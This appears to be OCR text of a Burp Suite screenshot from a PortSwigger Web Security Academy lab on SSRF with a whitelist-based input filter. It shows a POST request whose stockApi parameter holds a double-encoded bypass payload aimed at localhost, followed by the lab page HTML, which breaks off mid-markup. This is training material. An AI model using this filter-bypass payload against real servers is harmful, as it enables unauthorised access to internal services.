 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
2 × ...
Send Cancel < ▼ > ▼ Target: https://ace21f1e1fde28cbc1ad17290
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ace21f1e1fde28cbc1ad172900410025.web-security-academy.net
3 Cookie: session=qjeQNELf3RUZ2W6iti5ajTOA41CGR23x
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ace21f1e1fde28cbc1ad172900410025.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ace21f1e1fde28cbc1ad172900410025.web-security-academy.net
11 Content-Length: 57
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://localhost%25%32%33@stock.weliketoshop.net
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=c4COQo3gosOVvnTD9rkrzlXZ2FNgHFPI; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 10628
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
&#83;&#83;&#82;&#70;&#32;&#119;&#105;&#116;&#104;&#32;&#119;&#104;&#105;&#116;&#101;&
#108;&#105;&#115;&#116;&#45;&#98;&#97;&#115;&#101;&#100;&#32;&#105;&#110;&#112;&#117;
&#116;&#32;&#102;&#105;&#108;&#116;&#101;&#114;
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SSRF with whitelist-based input filter
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-with-whitelist-filter'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>